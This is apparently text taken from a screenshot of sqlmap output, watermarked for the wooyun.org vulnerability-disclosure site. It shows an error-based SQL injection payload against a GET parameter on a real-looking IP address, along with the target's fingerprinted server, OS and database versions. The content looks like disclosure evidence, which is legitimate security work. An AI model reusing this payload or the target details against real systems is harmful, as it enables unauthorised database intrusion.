 管理员: sqlmap
ssion file
[23:31:37] [INFO] resuming injection data from session file
[23:31:37] [INFO] resuming back-end DBMS 'microsoft sql server 2008' from sessio
n file
[23:31:37] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: no
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=A&no=-p no --dbs' AND 674=CONVERT(INT,(CHAR(58)+CHAR(103)+CHAR
(112)+CHAR(106)+CHAR(58)+(SELECT (CASE WHEN (674=674) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(58)+CHAR(112)+CHAR(103)+CHAR(102)+CHAR(58))) AND 'CxzT'='CxzT
---
[23:31:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:31:41] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\122.227.225.98'
[*] shutting down at: 23:31:41
www.wooyun.org